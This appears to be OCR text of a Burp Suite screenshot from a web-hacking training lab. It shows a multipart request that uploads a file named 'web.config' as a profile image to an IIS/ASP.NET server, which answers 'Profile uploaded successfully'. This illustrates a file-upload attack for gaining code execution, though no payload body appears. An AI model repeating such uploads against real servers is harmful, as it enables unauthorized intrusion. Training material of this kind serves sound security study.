 Send Cancel < > Target: http://topup.webhacklab.com ?
Request
Raw Params Headers Hex JWS
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 2185
11 Content-Type: multipart/form-data;
boundary=---------------------------146327080611598601505299541​37
12 Connection: close
13
14 -----------------------------14632708061159860150529954137
15 Content-Disposition: form-data; name="profileimg"; filename="web.config"
16 Content-Type: application/octet-stream
17
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/8.5
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Thu, 23 Jul 2020 10:05:03 GMT
10 Connection: close
11 Content-Length: 31
12
13 "Profile uploaded successfully"
? ← → Search... 0 matches \n Pretty